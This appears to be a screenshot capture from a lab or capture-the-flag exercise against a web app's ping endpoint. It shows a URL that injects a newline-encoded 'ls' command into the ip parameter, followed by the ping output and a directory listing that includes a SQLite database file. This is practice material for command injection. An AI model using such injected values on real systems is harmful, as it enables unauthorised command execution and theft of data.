 Mozilla Firefox
10.10.125.217:8081/ping?ip=
10.10.125.217:8081/ping?ip=localhost%0Als
PING localhost(localhost6.localdomain6 (::1)) 56 data bytes 64 bytes from localhost6.localdomain6 (::1):
icmp_seq=1 ttl=64 time=0.024 ms --- localhost ping statistics --- 1 packets transmitted, 1 received, 0%
packet loss, time 0ms rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms index.js node_modules
package.json package-lock.json start.sh utech.db.sqlite